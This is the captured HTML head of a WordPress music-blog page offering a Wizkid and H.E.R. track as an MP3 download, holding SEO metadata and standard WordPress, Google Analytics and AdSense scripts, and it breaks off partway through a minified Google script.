

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/
body_size: 52053
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Audio | WIZKID FT H.E.R. - SMILE | Download Mp3 | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Audio || WIZKID FT H.E.R. – SMILE || Download Mp3"/>
<meta property="og:description" content="WizKid Drops New Album Made In Lagos, Dedicates It to His Native Nigeria.  On Thursday, October 29, Nigerian singer-songwriter WizKid released his latest al"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png"/>
<meta property="og:image:width" content="803" />
<meta property="og:image:height" content="455" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-10-30 23:52:35"/>
<meta property="og:article:modified_time" content="2021-09-14 05:42:03"/>
<meta property="og:article:tag" content="africa"/>
<meta property="og:article:tag" content="burna boy"/>
<meta property="og:article:tag" content="Ginger"/>
<meta property="og:article:tag" content="H.E.R"/>
<meta property="og:article:tag" content="Mighty wine"/>
<meta property="og:article:tag" content="nigeria"/>
<meta property="og:article:tag" content="SMILE"/>
<meta property="og:article:tag" content="wizkid"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Audio || WIZKID FT H.E.R. – SMILE || Download Mp3"/>
<meta name="twitter:description" content="WizKid Drops New Album Made In Lagos, Dedicates It to His Native Nigeria.  On Thursday, October 29, Nigerian singer-songwriter WizKid released his latest al"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/" />
	<meta property="og:url" content="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2020-10-30T20:52:35+00:00" />
	<meta property="article:modified_time" content="2021-09-14T05:42:03+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png" />
	<meta property="og:image:width" content="803" />
	<meta property="og:image:height" content="455" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#article","isPartOf":{"@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"Audio || WIZKID FT H.E.R. &#8211; SMILE || Download Mp3","datePublished":"2020-10-30T20:52:35+00:00","dateModified":"2021-09-14T05:42:03+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/"},"wordCount":208,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png","keywords":["africa","burna boy","Ginger","H.E.R","Mighty wine","nigeria","SMILE","wizkid"],"articleSection":["Music","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/","url":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/","name":"Audio | WIZKID FT H.E.R. - SMILE | Download Mp3 | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#primaryimage"},"image":{"@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png","datePublished":"2020-10-30T20:52:35+00:00","dateModified":"2021-09-14T05:42:03+00:00","breadcrumb":{"@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/10/wizkid.png","width":803,"height":455},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"Audio || WIZKID FT H.E.R. &#8211; SMILE || Download Mp3"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Audio || WIZKID FT H.E.R. &#8211; SMILE || Download Mp3 Comments Feed" href="https://jmbasha.com/audio-wizkid-ft-h-e-r-smile-download-mp3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/3615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=3615' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Faudio-wizkid-ft-h-e-r-smile-download-mp3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Faudio-wizkid-ft-h-e-r-smile-download-mp3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d6ab6acfdb","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"d6ab6acfdb","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
